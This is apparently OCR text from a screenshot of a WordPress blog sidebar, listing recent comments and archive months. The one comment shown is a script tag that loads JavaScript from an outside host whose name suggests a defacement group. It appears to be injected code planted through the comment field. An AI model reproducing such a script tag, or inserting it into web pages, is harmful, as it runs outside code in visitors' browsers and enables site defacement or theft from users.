
Recent Comments
A WordPress Commenter
on
<script
src="https://jso.defacer.id/raw/1bL8t9V5i0
"></script>
Archives
May 2026
April 2026